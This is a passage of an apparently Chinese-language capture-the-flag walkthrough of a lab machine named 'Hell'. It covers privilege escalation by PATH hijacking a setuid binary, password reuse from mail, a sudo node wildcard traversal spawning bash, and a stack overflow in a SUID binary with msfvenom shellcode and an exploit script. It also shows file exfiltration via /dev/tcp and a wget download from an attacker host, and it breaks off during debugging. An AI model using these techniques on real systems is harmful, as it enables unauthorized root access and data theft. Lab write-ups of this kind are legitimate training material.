drwxr-x--- 5 ghost ghost 4096 Feb 16 2023 ghost
drwxr-x--- 5 pascual pascual 4096 Feb 16 2023 pascual
drwxr-x--- 3 run run 4096 Feb 16 2023 run
pascual@hell:/home$ cd eddie/
-bash: cd: eddie/: Permission denied
pascual@hell:/home$ cd gato/
-bash: cd: gato/: Permission denied
pascual@hell:/home$ cd ghost/
-bash: cd: ghost/: Permission denied
pascual@hell:/home$ mail
-bash: mail: command not found
pascual@hell:/home$ cd /var/www
pascual@hell:/var/www$ ls -la
total 20
drwxr-xr-x 4 root root 4096 Feb 16 2023 .
drwxr-xr-x 14 root root 4096 Feb 15 2023 ..
-rw-r--r-- 1 root root 3771 Feb 16 2023 .bashrc
dr-xr-xr-x 2 run ftpuser 4096 Feb 16 2023 ftp
drwxr-xr-x 2 root root 4096 Feb 15 2023 html
pascual@hell:/var/www$ cd ..
pascual@hell:/var$ ls -la
total 56
drwxr-xr-x 14 root root 4096 Feb 15 2023 .
drwxr-xr-x 19 root root 4096 Feb 16 2023 ..
drwxr-xr-x 2 root root 4096 Apr 16 15:49 backups
drwxr-xr-x 12 root root 4096 Feb 15 2023 cache
drwxrwxrwt 2 root root 4096 Feb 15 2023 crash
drwxr-xr-x 34 root root 4096 Feb 16 2023 lib
drwxrwsr-x 2 root staff 4096 Apr 18 2022 local
lrwxrwxrwx 1 root root 9 Aug 9 2022 lock -> /run/lock
drwxr-xr-x 10 root root 4096 Apr 17 2024 log
drwxrwsr-x 2 root mail 4096 Feb 16 2023 mail
drwxr-xr-x 2 root root 4096 Aug 9 2022 opt
lrwxrwxrwx 1 root root 4 Aug 9 2022 run -> /run
drwxr-xr-x 2 root root 4096 Aug 8 2022 snap
drwxr-xr-x 3 root root 4096 Feb 16 2023 spool
drwxrwxrwt 5 root root 4096 Apr 16 19:09 tmp
drwxr-xr-x 4 root root 4096 Feb 16 2023 www
pascual@hell:/var$ mail
-bash: mail: command not found
pascual@hell:/var$ cd mail
pascual@hell:/var/mail$ ls -la
total 16
drwxrwsr-x 2 root mail 4096 Feb 16 2023 .
drwxr-xr-x 14 root root 4096 Feb 15 2023 ..
-r-------- 1 eddie eddie 142 Feb 15 2023 eddie
-r-------- 1 pascual pascual 166 Feb 16 2023 pascual
pascual@hell:/var/mail$ cat eddie
cat: eddie: Permission denied
pascual@hell:/var/mail$ cat pascual
From: eddiedota@hell.h4u
I have created a reports binary in /opt/reports/reports with which you can read the reports by passing an identifier as an argument to it分析程序
pascual@hell:/var/mail$ file /opt/reports/reports
/opt/reports/reports: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d1b6c948d168422ee65e2906cac08a2217ff8f11, for GNU/Linux 3.2.0, not stripped
pascual@hell:/opt/reports$ ls -l reports
-rwsr-xr-x 1 eddie eddie 16208 Feb 16 2023 reports尝试运行一下:
pascual@hell:/var/mail$ /opt/reports/reports
[-] Usage: /opt/reports/reports <id for report>
pascual@hell:/var/mail$ /opt/reports/reports 1
Vulnerability: A Local File Inclusion has been detected in one of our web servers.
pascual@hell:/var/mail$ /opt/reports/reports 2
Vulnerability: SQL Injection has been detected in one of our servers.
pascual@hell:/var/mail$ /opt/reports/reports 3
Attention: Please fix this as soon as possible.
pascual@hell:/var/mail$ /opt/reports/reports 4
cat: /home/eddie/report/4: No such file or directory尝试传到本地逆向一下:
┌──(kali💀kali)-[~/temp/Hell]
└─$ file report
report: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d1b6c948d168422ee65e2906cac08a2217ff8f11, for GNU/Linux 3.2.0, not stripped
┌──(kali💀kali)-[~/temp/Hell]
└─$ checksec --file=report
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH 42 Symbols No 0 2 reportida64打开看一下主函数:
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rbp
const char *v4; // rsi
const char *v5; // rdi
int result; // eax
unsigned __int64 v7; // rdx
unsigned __int64 v8; // rt1
const char **v9; // [rsp-A8h] [rbp-A8h]
int i; // [rsp-94h] [rbp-94h]
const char *v11; // [rsp-90h] [rbp-90h]
__int64 v12; // [rsp-88h] [rbp-88h]
unsigned __int64 v13; // [rsp-20h] [rbp-20h]
__int64 v14; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v14 = v3;
v9 = argv;
v13 = __readfsqword(0x28u);
if ( argc > 1 )
{
sub_1100(1002LL, 1002LL, envp);
v11 = argv[1];
for ( i = 0; i < (unsigned __int64)sub_10C0(v11); ++i )
{
if ( (unsigned int)(v11[i] - 48) > 9 )
{
v4 = v11;
v5 = "\n\x1B[0;37m[\x1B[0;31m-\x1B[0;37m] The input must be an identifier digit\n\n";
sub_10F0("\n\x1B[0;37m[\x1B[0;31m-\x1B[0;37m] The input must be an identifier digit\n\n", v11);
result = 1;
goto LABEL_9;
}
}
sub_10B0(10LL);
v4 = "cat /home/eddie/report/%s";
sub_1110(&v12, "cat /home/eddie/report/%s", v11);
sub_10E0(&v12);
v5 = byte_9 + 1;
sub_10B0(10LL);
result = 0;
}
else
{
v4 = *argv;
v5 = "\n\x1B[0;37m[\x1B[0;31m-\x1B[0;37m] Usage: %s <id for report>\n\n";
result = sub_10F0("\n\x1B[0;37m[\x1B[0;31m-\x1B[0;37m] Usage: %s <id for report>\n\n", *v9);
}
LABEL_9:
v8 = __readfsqword(0x28u);
v7 = v13 - v8;
if ( v13 != v8 )
result = sub_10D0(v5, v4, v7);
return result;
}劫持环境变量
很明显发现,它使用的是相对路径而非绝对路径,尝试劫持环境变量进行执行我们想要的函数!
pascual@hell:/opt/reports$ cat reports > /dev/tcp/172.20.10.8:8888
-bash: /dev/tcp/172.20.10.8:8888: No such file or directory
pascual@hell:/opt/reports$ cat reports > /dev/tcp/172.20.10.8/8888
pascual@hell:/opt/reports$ cd /tmp
pascual@hell:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
pascual@hell:/tmp$ echo "/bin/bash" > cat
pascual@hell:/tmp$ head cat
/bin/bash
pascual@hell:/tmp$ PATH=$PWD:$PATH
pascual@hell:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
pascual@hell:/tmp$ chmod +x cat
pascual@hell:/tmp$ /opt/reports/reports 1
eddie@hell:/tmp$ whoami;id
eddie
uid=1002(eddie) gid=1004(pascual) groups=1004(pascual)我们拿下了eddie用户。
信息搜集
eddie@hell:/home/eddie$ ls -la
ctotal 40
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 .
drwxr-xr-x 7 root root 4096 Feb 16 2023 ..
lrwxrwxrwx 1 root root 9 Feb 16 2023 .bash_history -> /dev/nulld
-rw-r--r-- 1 eddie eddie 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 eddie eddie 3771 Jan 6 2022 .bashrc
drwx------ 2 eddie eddie 4096 Feb 16 2023 .cache
drwxrwxr-x 3 eddie eddie 4096 Feb 16 2023 .local
-rw-r--r-- 1 eddie eddie 807 Jan 6 2022 .profile
drwxrwxr-x 2 eddie eddie 4096 Feb 16 2023 .ssh
-r-------- 1 eddie eddie 238 Feb 16 2023 flag.txt
drwxrwxr-x 2 eddie eddie 4096 Feb 16 2023 report
eddie@hell:/home/eddie$ cat flag.txt
eddie@hell:/home/eddie$
eddie@hell:/home/eddie$ cat flag.txt
eddie@hell:/home/eddie$ cd report/
eddie@hell:/home/eddie/report$ ls -la
total 20
drwxrwxr-x 2 eddie eddie 4096 Feb 16 2023 .
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 ..
-rw-rw-r-- 1 eddie eddie 83 Feb 16 2023 1
-rw-rw-r-- 1 eddie eddie 70 Feb 16 2023 2
-rw-rw-r-- 1 eddie eddie 48 Feb 16 2023 3
eddie@hell:/home/eddie/report$ cd ..
eddie@hell:/home/eddie$ cd .cache/
eddie@hell:/home/eddie/.cache$ ls -la
cdtotal 8
drwx------ 2 eddie eddie 4096 Feb 16 2023 .
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 ..
-rw-r--r-- 1 eddie eddie 0 Feb 16 2023 motd.legal-displayed
eddie@hell:/home/eddie/.cache$ cd ..
eddie@hell:/home/eddie$ cd .local/
eddie@hell:/home/eddie/.local$ ls -la
total 12
drwxrwxr-x 3 eddie eddie 4096 Feb 16 2023 .
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 ..
drwx------ 3 eddie eddie 4096 Feb 16 2023 share
eddie@hell:/home/eddie/.local$ cd share/
eddie@hell:/home/eddie/.local/share$ ls -la
total 12
drwx------ 3 eddie eddie 4096 Feb 16 2023 .
drwxrwxr-x 3 eddie eddie 4096 Feb 16 2023 ..
drwx------ 2 eddie eddie 4096 Feb 16 2023 nano
eddie@hell:/home/eddie/.local/share$ cd nano/
eddie@hell:/home/eddie/.local/share/nano$ ls -la
total 8
drwx------ 2 eddie eddie 4096 Feb 16 2023 .
drwx------ 3 eddie eddie 4096 Feb 16 2023 ..
eddie@hell:/home/eddie/.local/share/nano$ cd ../../../../
eddie@hell:/home$ cd eddie/
eddie@hell:/home/eddie$ ls -la
total 40
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 .
drwxr-xr-x 7 root root 4096 Feb 16 2023 ..
lrwxrwxrwx 1 root root 9 Feb 16 2023 .bash_history -> /dev/null
-rw-r--r-- 1 eddie eddie 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 eddie eddie 3771 Jan 6 2022 .bashrc
drwx------ 2 eddie eddie 4096 Feb 16 2023 .cache
drwxrwxr-x 3 eddie eddie 4096 Feb 16 2023 .local
-rw-r--r-- 1 eddie eddie 807 Jan 6 2022 .profile
drwxrwxr-x 2 eddie eddie 4096 Feb 16 2023 .ssh
-r-------- 1 eddie eddie 238 Feb 16 2023 flag.txt
drwxrwxr-x 2 eddie eddie 4096 Feb 16 2023 report
eddie@hell:/home/eddie$ cat .profile
eddie@hell:/home/eddie$ cd /var/mail
eddie@hell:/var/mail$ ls -la
total 16
drwxrwsr-x 2 root mail 4096 Feb 16 2023 .
drwxr-xr-x 14 root root 4096 Feb 15 2023 ..
-r-------- 1 eddie eddie 142 Feb 15 2023 eddie
-r-------- 1 pascual pascual 166 Feb 16 2023 pascual
eddie@hell:/var/mail$ cat eddie这是啥情况啊,意识到可能是因为之前的那个/tmp/cat影响了这里的cat,传一个busybox上去:
上传busybox读取信息[8]
# kali
┌──(kali💀kali)-[~/temp]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
172.20.10.3 - - [16/Apr/2024 15:40:12] "GET /busybox HTTP/1.1" 200 -# attacked
eddie@hell:/tmp$ wget http://172.20.10.8:8888/busybox
--2024-04-16 19:40:13-- http://172.20.10.8:8888/busybox
Connecting to 172.20.10.8:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1131168 (1.1M) [application/octet-stream]
Saving to: ‘busybox’
busybox 100%[=========================================================================>] 1.08M --.-KB/s in 0.004s
2024-04-16 19:40:13 (293 MB/s) - ‘busybox’ saved [1131168/1131168]
eddie@hell:/tmp$ busybox cat cat
bash: /tmp/busybox: Permission denied
eddie@hell:/tmp$ chmod +x busybox
eddie@hell:/tmp$ busybox cat cat
/bin/bash
eddie@hell:/tmp$ cd /home/eddie
eddie@hell:/home/eddie$ busybox cat flag.txt
█▀▀ █▀▄ █▀▄ █ █▀▀ █▀▄ █▀█ ▀█▀ ▄▀█
██▄ █▄▀ █▄▀ █ ██▄ █▄▀ █▄█ █ █▀█
Flag 8: HELL{R3L4T1V3_R0U735_4R3_FUN!}
eddie@hell:/home/eddie$ cd /var
eddie@hell:/var$ cd mail
eddie@hell:/var/mail$ busybox cat eddie
From: ghost@hall.h4u
Hi eddie, can you see my hacked facebook account, I leave you the last password I remember: MySuperSecurePassword123!密码复用[9]
很明显,作者喜欢进行密码复用,尝试一下是否可以切换用户:
eddie@hell:/var/mail$ cd /home
eddie@hell:/home$ ls -la
total 28
drwxr-xr-x 7 root root 4096 Feb 16 2023 .
drwxr-xr-x 19 root root 4096 Feb 16 2023 ..
drwxr-x--- 6 eddie eddie 4096 Feb 16 2023 eddie
drwxr-x--- 6 gato gato 4096 Feb 16 2023 gato
drwxr-x--- 5 ghost ghost 4096 Feb 16 2023 ghost
drwxr-x--- 5 pascual pascual 4096 Feb 16 2023 pascual
drwxr-x--- 3 run run 4096 Feb 16 2023 run
eddie@hell:/home$ su root
Password:
su: Authentication failure
eddie@hell:/home$ su gato
Password:
su: Authentication failure
eddie@hell:/home$ su ghost
Password:
ghost@hell:/home$ whoami;id
ghost
uid=1001(ghost) gid=1001(ghost) groups=1001(ghost)
ghost@hell:/home$ cd ghost/
ghost@hell:~$ ls -la
total 40
drwxr-x--- 5 ghost ghost 4096 Feb 16 2023 .
drwxr-xr-x 7 root root 4096 Feb 16 2023 ..
lrwxrwxrwx 1 root root 9 Feb 15 2023 .bash_history -> /dev/null
-rw-r--r-- 1 ghost ghost 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 ghost ghost 3771 Jan 6 2022 .bashrc
drwx------ 2 ghost ghost 4096 Feb 15 2023 .cache
drwxrwxr-x 3 ghost ghost 4096 Feb 15 2023 .local
-rw-r--r-- 1 ghost ghost 807 Jan 6 2022 .profile
drwxrwxr-x 2 ghost ghost 4096 Feb 16 2023 .ssh
-r-------- 1 ghost ghost 243 Feb 16 2023 flag.txt
-r-------- 1 ghost ghost 196 Feb 15 2023 message.txt
ghost@hell:~$ cat flag.txt
█▀█ █▄▄ █▀▀ ▀▄▀ █▀▀ █ █ █▀█ █▀ ▀█▀
█▄█ █▄█ █▀ █ █ █▄█ █▀█ █▄█ ▄█ █
Flag 9: HELL{B14CKH47_H4CK3R_F4C3B00K_WTF?}
ghost@hell:~$ cat message.txt
From: gatogamer1155@hell.h4u
Hi ghost, just a heads up I created a script in node.js that converts text to hexadecimal, I'll leave it at my home directory for you to try, it's called hex.js :)信息搜集
ghost@hell:~$ sudo -l
[sudo] password for ghost:
Matching Defaults entries for ghost on hell:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ghost may run the following commands on hell:
(gato) /usr/bin/node /home/gato/*目录穿越反弹shell
因为是通配符,尝试目录穿越一下,然后参考https://gtfobins.github.io/gtfobins/node/

尝试构造执行:
require("child_process").spawn("/bin/bash", {stdio: [0, 1, 2]})ghost@hell:/tmp$ sudo -l
Matching Defaults entries for ghost on hell:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User ghost may run the following commands on hell:
(gato) /usr/bin/node /home/gato/*
ghost@hell:/tmp$ sudo -u gato /usr/bin/node /home/gato/*
internal/modules/cjs/loader.js:818
throw err;
^
Error: Cannot find module '/home/gato/*'
at Function.Module._resolveFilename (internal/modules/cjs/loader.js:815:15)
at Function.Module._load (internal/modules/cjs/loader.js:667:27)
at Function.executeUserEntryPoint [as runMain] (internal/modules/run_main.js:60:12)
at internal/main/run_main_module.js:17:47 {
code: 'MODULE_NOT_FOUND',
requireStack: []
}
ghost@hell:/tmp$ echo 'require("child_process").spawn("/bin/bash", {stdio: [0, 1, 2]})' > test.js
ghost@hell:/tmp$ ls -la
total 1160
drwxrwxrwt 11 root root 4096 Apr 16 19:48 .
drwxr-xr-x 19 root root 4096 Feb 16 2023 ..
drwxrwxrwt 2 root root 4096 Apr 17 2024 .ICE-unix
drwxrwxrwt 2 root root 4096 Apr 17 2024 .Test-unix
drwxrwxrwt 2 root root 4096 Apr 17 2024 .X11-unix
drwxrwxrwt 2 root root 4096 Apr 17 2024 .XIM-unix
drwxrwxrwt 2 root root 4096 Apr 17 2024 .font-unix
-rwxrwxr-x 1 eddie pascual 1131168 Jan 17 2022 busybox
-rwxrwxr-x 1 pascual pascual 10 Apr 16 19:31 cat
drwx------ 2 root root 4096 Apr 17 2024 snap-private-tmp
drwx------ 3 root root 4096 Apr 17 2024 systemd-private-11cedf6aef794959ad89d576ea13f137-systemd-logind.service-Eclsxi
drwx------ 3 root root 4096 Apr 17 2024 systemd-private-11cedf6aef794959ad89d576ea13f137-systemd-resolved.service-7lLCia
drwx------ 3 root root 4096 Apr 17 2024 systemd-private-11cedf6aef794959ad89d576ea13f137-systemd-timesyncd.service-BamRMR
-rw-rw-r-- 1 ghost ghost 64 Apr 16 19:52 test.js
ghost@hell:/tmp$ chmod +x test.js
ghost@hell:/tmp$ sudo -u gato /usr/bin/node /home/gato/../../../../../tmp/test.js
gato@hell:/tmp$ whoami;id
gato
uid=1000(gato) gid=1000(gato) groups=1000(gato)拿下gato。
信息搜集[10]
gato@hell:/tmp$ cd /home/gato/
gato@hell:~$ ls -la
total 48
drwxr-x--- 6 gato gato 4096 Feb 16 2023 .
drwxr-xr-x 7 root root 4096 Feb 16 2023 ..
lrwxrwxrwx 1 root root 9 Feb 15 2023 .bash_history -> /dev/null
-rw-r--r-- 1 gato gato 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 gato gato 3771 Jan 6 2022 .bashrc
drwx------ 3 gato gato 4096 Feb 15 2023 .cache
drwxrwxr-x 3 gato gato 4096 Feb 15 2023 .config
lrwxrwxrwx 1 root root 9 Feb 15 2023 .gdb_history -> /dev/null
-rw-rw-r-- 1 gato gato 30 Feb 15 2023 .gdbinit
drwxrwxr-x 3 gato gato 4096 Feb 15 2023 .local
-rw------- 1 gato gato 0 Feb 15 2023 .node_repl_history
-rw-r--r-- 1 gato gato 807 Jan 6 2022 .profile
lrwxrwxrwx 1 root root 9 Feb 15 2023 .python_history -> /dev/null
drwx------ 2 gato gato 4096 Feb 15 2023 .ssh
-r-------- 1 gato gato 332 Feb 16 2023 flag.txt
-r-------- 1 gato gato 400 Feb 15 2023 hex.js
gato@hell:~$ cat flag.txt
█▀▀ ▄▀█ ▀█▀ █▀█ █▀▀ ▄▀█ █▀▄▀█ █▀▀ █▀█ ▄█ ▄█ █▀ █▀
█▄█ █▀█ █ █▄█ █▄█ █▀█ █ ▀ █ ██▄ █▀▄ █ █ ▄█ ▄█
Flag 10: HELL{7H3_5UD03R5_15_N07_4_60D_1D34}
gato@hell:~$ cat hex.js
const readline = require('readline');
const chalk = require('chalk');
const rl = readline.createInterface({
input: process.stdin,
output: process.stdout
});
rl.question('\n[' + chalk.blue('*') + '] Enter string: ', (text) => {
const buffer = Buffer.from(text, 'utf8');
console.log('\n[' + chalk.green('+') + '] ' + `String hexadecimal: ${buffer.toString('hex')}` + '\n');
rl.close();
});
gato@hell:~$ find / -perm -u=s -type f 2>/dev/null
/opt/projects/strlen
/usr/bin/fusermount3
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/gpasswd
/usr/libexec/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
gato@hell:~$ file /opt/projects/strlen
/opt/projects/strlen: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7efd2fcd861f24df4ff3e78bedfda45139486fe3, for GNU/Linux 3.2.0, not stripped
gato@hell:~$ ls -l /opt/projects/strlen
-rwsr-xr-x 1 root root 13064 Feb 15 2023 /opt/projects/strlen执行以下程序
gato@hell:~$ cd /opt/projects/
gato@hell:/opt/projects$ ./strlen
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[-] Usage: ./strlen <string>
gato@hell:/opt/projects$ ./strlen abcdef
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[*] String: abcdef
[+] Length: 6
gato@hell:/opt/projects$ ./strlen aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[*] String: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[+] Length: 528
Segmentation fault (core dumped)分析程序
存在溢出漏洞,传到本地逆向分析一下:
cat strlen > /dev/tcp/172.20.10.8/8888
nc -lp 8888 > strlen┌──(kali💀kali)-[~/temp/Hell]
└─$ file strlen
strlen: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7efd2fcd861f24df4ff3e78bedfda45139486fe3, for GNU/Linux 3.2.0, not stripped
┌──(kali💀kali)-[~/temp/Hell]
└─$ checksec --file=strlen
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH 39 Symbols No 0 2 strlenint __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rbp
__int64 v5; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v5 = v3;
sub_401090(&unk_402008, argv, envp);
if ( argc <= 1 )
return sub_4010B0("\n\x1B[0;37m[\x1B[0;31m-\x1B[0;37m] Usage: %s <string>\n\n", *argv);
sub_4010C0(0LL);
return overflow(argv[1]);
}本地尝试调试一下:
┌──(kali💀kali)-[~/temp/Hell]
└─$ gdb-peda -q strlen
Reading symbols from strlen...
(No debugging symbols found in strlen)
gdb-peda$ pattern create 300
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%'
gdb-peda$ run
Starting program: /home/kali/temp/Hell/strlen
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
█▀ ▀█▀ █▀█ █ █▀▀ █▄ █
▄█ █ █▀▄ █▄▄ ██▄ █ ▀█
[-] Usage: /home/kali/temp/Hell/strlen <string>
[Inferior 1 (process 114035) exited with code 0107]
Warning: 'set logging off', an alias for the command 'set logging enabled', is deprecated.
Use 'set logging enabled off'.
Warning: 'set logging on', an alias for the command 'set logging enabled', is deprecated.
Use 'set logging enabled on'.
Warning: not running
┌──(kali💀kali)-[~/temp/Hell]
└─$ gdb-peda -q strlen
Reading symbols from strlen...
(No debugging symbols found in strlen)
gdb-peda$ pattern_arg 300
Set 1 arguments to program
gdb-peda$ run
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffdf10 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)
RBX: 0x7fffffffe148 --> 0x7fffffffe40d ("/home/kali/temp/Hell/strlen")
RCX: 0x15
RDX: 0x200400
RSI: 0x7fffffffe4ff ("A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
RDI: 0x7fffffffdfe6 ("A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
RBP: 0x2541322541632541 ('A%cA%2A%')
RSP: 0x7fffffffe018 ("HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
RIP: 0x401297 (<overflow+117>: ret)
R8 : 0x75 ('u')
R9 : 0x0
R10: 0x7ffff7dd3238 --> 0x10001a00004244
R11: 0x7ffff7f1f090 (<__strcpy_avx2>: vpxor xmm7,xmm7,xmm7)
R12: 0x0
R13: 0x7fffffffe160 --> 0x7fffffffe556 ("LESS_TERMCAP_se=\033[0m")
R14: 0x403220 --> 0x401180 (<__do_global_dtors_aux>: endbr64)
R15: 0x7ffff7ffd000 --> 0x7ffff7ffe2c0 --> 0x0
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x401290 <overflow+110>: call 0x401080 <strcpy@plt>
0x401295 <overflow+115>: nop
0x401296 <overflow+116>: leave
=> 0x401297 <overflow+117>: ret
0x401298 <_fini>: endbr64
0x40129c <_fini+4>: sub rsp,0x8
0x4012a0 <_fini+8>: add rsp,0x8
0x4012a4 <_fini+12>: ret
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe018 ("HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0008| 0x7fffffffe020 ("%IA%eA%4A%JA%fA%5A%KA%gA%6A%")
0016| 0x7fffffffe028 ("A%JA%fA%5A%KA%gA%6A%")
0024| 0x7fffffffe030 ("5A%KA%gA%6A%")
0032| 0x7fffffffe038 --> 0x7f0025413625
0040| 0x7fffffffe040 --> 0x0
0048| 0x7fffffffe048 --> 0x4011b6 (<main>: endbr64)
0056| 0x7fffffffe050 --> 0x200000000
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000000000401297 in overflow ()查看偏移量
gdb-peda$ x/x $rsp
0x7fffffffe018: 0x4133254164254148
gdb-peda$ x/wx $rsp
0x7fffffffe018: 0x64254148
gdb-peda$ pattern_offset 0x64254148
1680163144 found at offset: 264offset即为264。
尝试进行验证
先生成一段shellcode:
┌──(kali💀kali)-[~/temp/Hell]
└─$ msfvenom -p linux/x64/exec CMD=/bin/sh -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 44 bytes
Final size of python file: 261 bytes
shellcode = b""
shellcode += b"\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x99"
shellcode += b"\x50\x54\x5f\x52\x66\x68\x2d\x63\x54\x5e\x52"
shellcode += b"\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73"
shellcode += b"\x68\x00\x56\x57\x54\x5e\x6a\x3b\x58\x0f\x05"payload长44字节,264-44=220,尝试进行调试:
# exp.py
nop = b'\x90' * 220
rip = b'B'*6
shellcode = b""
shellcode += b"\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x99"
shellcode += b"\x50\x54\x5f\x52\x66\x68\x2d\x63\x54\x5e\x52"
shellcode += b"\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73"
shellcode += b"\x68\x00\x56\x57\x54\x5e\x6a\x3b\x58\x0f\x05"
payload = nop + shellcode + rip
print(payload)运行一下:
┌──(kali💀kali)-[~/temp/Hell]
└─$ gdb-peda -q strlen
Reading symbols from strlen...
